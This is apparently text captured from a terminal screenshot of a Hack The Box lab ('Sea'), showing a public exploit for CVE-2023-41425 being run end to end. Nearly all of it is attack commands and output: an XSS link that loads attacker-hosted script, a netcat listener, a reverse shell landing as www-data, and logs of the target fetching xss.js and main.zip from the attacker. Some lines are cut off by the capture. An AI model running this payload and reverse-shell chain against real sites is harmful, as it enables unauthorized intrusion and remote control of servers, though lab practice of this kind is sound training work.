 File Actions Edit View Help
──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
─$ python3 exploit.py -u
sage: exploit.py [-h] -u URL -i IP -p PORT [-r REMOTE_HOST]
xploit.py: error: argument -u/--url: expected one argument
──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
─$ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.14.4 -p 1234 -r http://10.10.14.4/main.zip
Trash
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
File System
+]The zip file will be downloaded from the host: http://10.10.14.4/main.zip
+] File created: xss.js
+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 1234
Home
+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.4:8000/xss.js"></script><form+a
tion="
tarting HTTP server with Python3, waiting for the XSS request
erving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
[[A
0.10.11.28 - - [15/Aug/2024 20:14:50] "GET /xss.js HTTP/1.1" 200 -
┌──(winzacar㉿W1nzacar)-[~]
└─$ rlwrap nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.28] 53372
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
00:15:00 up 2:35, 0 users, load average: 2.00, 3.90, 3.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
.rw-rw-r-- winzacar winzacar 1.6 KB Thu Aug 15 14:17:05 2024 README.md
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
└─$ cat exploit.py
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
└─$ cat xss.js
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
└─$ ls -la
drwxrwxr-x winzacar winzacar 4.0 KB Thu Aug 15 20:11:45 2024 .
drwxrwxr-x winzacar winzacar 4.0 KB Thu Aug 15 20:04:00 2024 ..
drwxrwxr-x winzacar winzacar 4.0 KB Thu Aug 15 14:17:05 2024 .git
.rw-rw-r-- winzacar winzacar 3.9 KB Thu Aug 15 14:17:05 2024 exploit.py
drwxrwxr-x winzacar winzacar 4.0 KB Thu Aug 15 14:17:05 2024 img
.rw-rw-r-- winzacar winzacar 2.6 KB Thu Aug 15 14:17:05 2024 main.zip
.rw-rw-r-- winzacar winzacar 1.6 KB Thu Aug 15 14:17:05 2024 README.md
.rw-rw-r-- winzacar winzacar 1.2 KB Thu Aug 15 20:11:45 2024 xss.js
┌──(winzacar㉿W1nzacar)-[~/…/HTB/Sea/exploits/CVE-2023-41425]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.28 - - [15/Aug/2024 20:15:00] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [15/Aug/2024 20:15:00] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [15/Aug/2024 20:15:00] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [15/Aug/2024 20:15:00] "GET /main.zip HTTP/1.1" 200 -